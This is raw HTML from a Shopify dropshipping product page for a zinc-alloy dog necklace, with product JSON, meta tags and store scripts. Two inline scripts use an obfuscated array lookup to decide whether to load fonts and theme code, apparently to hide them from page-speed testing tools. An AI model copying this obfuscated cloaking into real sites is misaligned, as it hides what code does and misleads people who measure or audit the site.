                "itemCondition": "http://schema.org/NewCondition",
                "sku": "34403905-xl0103-silver",
                "name": "Silver",
                "url" : "https://choicebird.com/en-de/products/dog-and-dog-owner-pendant-0?variant=34395806433339",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            }
        ]
    }
</script> 

  
  
<meta name="description" content="Dog and Dog Owner Necklace Stock Is very Limited. Get Yours Now Before the Quantity End. Fine or Fashion: Fashion Item Type: Necklaces Material: Metal Metals Type: Zinc Alloy Compatibility: All Com..."> 
                
  <meta property="og:image" content="https:" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />


  <meta name="theme-color" content="#e4068d">
  <meta name="apple-mobile-web-app-status-bar-style" content="#e4068d">
  <!-- Add icon library -->
  <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="canonical" href="https://choicebird.com/en-de/products/dog-and-dog-owner-pendant-0">

  
    <link rel="shortcut icon" href="//choicebird.com/cdn/shop/files/favicon_2_32x32.png?v=1613737913" type="image/png">
  

  

  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=176232738904550684611768296744" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" as="script">     

  <!-- Avada Size Chart Script -->
  






<script>const AVADA_SC = {};
        AVADA_SC.product = {"id":5094884278331,"title":"Dog and Dog Owner Necklace","handle":"dog-and-dog-owner-pendant-0","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-03-09T19:58:30+06:00","created_at":"2021-01-10T11:08:19+06:00","vendor":"ChoiceBird","type":"","tags":["dog","new"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34395806400571,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"34403905-xl0103-gold","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992528955,"product_id":5094884278331,"position":2,"created_at":"2021-01-10T11:08:21+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","variant_ids":[34395806400571]},"available":true,"name":"Dog and Dog Owner Necklace - Gold","public_title":"Gold","options":["Gold"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34395806433339,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"34403905-xl0103-silver","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992561723,"product_id":5094884278331,"position":3,"created_at":"2021-01-10T11:08:22+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","variant_ids":[34395806433339]},"available":true,"name":"Dog and Dog Owner Necklace - Silver","public_title":"Silver","options":["Silver"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","options":["Metal Color"],"media":[{"alt":null,"id":9452545769531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","width":800},{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","width":640},{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","width":640},{"alt":null,"id":9452545867835,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302","width":800},{"alt":null,"id":9452545900603,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e"};
        AVADA_SC.template = "product";
        AVADA_SC.campaigns = [];
        AVADA_SC.collections = [];
        
        AVADA_SC.collections.push("157103128635");
        
        AVADA_SC.collections.push("272589455419");
        
        AVADA_SC.collections.push("272576938043");
        
</script>
  <!-- /Avada Size Chart Script -->

  <title>
    Dog and Dog Owner Necklace
    
    
    
      &ndash; ChoiceBird
    
  </title>

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="ChoiceBird">
<meta property="og:url" content="https://choicebird.com/en-de/products/dog-and-dog-owner-pendant-0">
<meta property="og:title" content="Dog and Dog Owner Necklace">
<meta property="og:type" content="product">
<meta property="og:description" content="Dog and Dog Owner Necklace Stock Is very Limited. Get Yours Now Before the Quantity End. Fine or Fashion: Fashion Item Type: Necklaces Material: Metal Metals Type: Zinc Alloy Compatibility: All Compatible Necklace Type: Pendant Necklaces Chain Type: Link Chain Shape\pattern: Heart Style: Classic Gifts for: women,Girls,">

  <meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://choicebird.com/cdn/shop/products/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c_1200x1200.jpg?v=1610255302"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656_1200x1200.jpg?v=1610255302"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7_1200x1200.jpg?v=1610255302">
<meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c_1200x1200.jpg?v=1610255302"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656_1200x1200.jpg?v=1610255302"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7_1200x1200.jpg?v=1610255302">


  <meta name="twitter:site" content="@choice_bird">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dog and Dog Owner Necklace">
<meta name="twitter:description" content="Dog and Dog Owner Necklace Stock Is very Limited. Get Yours Now Before the Quantity End. Fine or Fashion: Fashion Item Type: Necklaces Material: Metal Metals Type: Zinc Alloy Compatibility: All Compatible Necklace Type: Pendant Necklaces Chain Type: Link Chain Shape\pattern: Heart Style: Classic Gifts for: women,Girls,">

  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Sunflower:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n");}document.close();</script>


  <link href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" rel="stylesheet" type="text/css" media="all" />   
  <link href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=176232738904550684611768296744" rel="stylesheet" type="text/css" media="all" />     
  <script src="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" type="text/javascript"></script>  

  <script>
    if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {

      var theme = {
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          showMore: "Show More",
          showLess: "Show Less",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account."
        },
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }
  </script>

  

  
    <!--[if (gt IE 9)|!(IE)]><!--><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052"></script><![endif]-->
  

  
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BVPzf82d4DjXvw_THLFTkB1Y_Vi22d-QLoHYakmoME8">
<meta name="google-site-verification" content="Nyfi1jT1xLY2FSziXkAh4AcLncwnb87mgc6iKJZjtvY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26115506235/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="355e1ac790f8433c73c3cd1a6b36f8d8">
<meta id="in-context-paypal-metadata" data-shop-id="26115506235" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://choicebird.com/products/dog-and-dog-owner-pendant-0">
<link rel="alternate" hreflang="en" href="https://choicebird.com/products/dog-and-dog-owner-pendant-0">
<link rel="alternate" hreflang="en-FR" href="https://choicebird.com/en-fr/products/dog-and-dog-owner-pendant-0">
<link rel="alternate" hreflang="en-DE" href="https://choicebird.com/en-de/products/dog-and-dog-owner-pendant-0">
<link rel="alternate" type="application/json+oembed" href="https://choicebird.com/en-de/products/dog-and-dog-owner-pendant-0.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"355e1ac790f8433c73c3cd1a6b36f8d8","betas":["rich-media-storefront-analytics"],"domain":"choicebird.com","predictiveSearch":true,"shopId":26115506235,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "choice-bird.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"ChoiceBird International LTD | OPTIMIZED","id":120450383931,"schema_name":"Dropship Theme","schema_version":"1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "choicebird.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/ad348ec57393e5e85591476e8d76c16722fd02360dadb8de7a835daaed048dad\/api.goaffpro.com\/loader.js?shop=choice-bird.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","https:\/\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=choice-bird.myshopify.com","https:\/\/profitpal.mpireapps.io\/profitpal.js?shop=choice-bird.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26115506235,"offset":21600,"reqid":"8a397dea-0bd8-4605-8ad5-f284f153bee8-1768799257","pageurl":"choicebird.com\/en-de\/products\/dog-and-dog-owner-pendant-0","u":"ba083e4ce919","p":"product","rtyp":"product","rid":5094884278331};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const 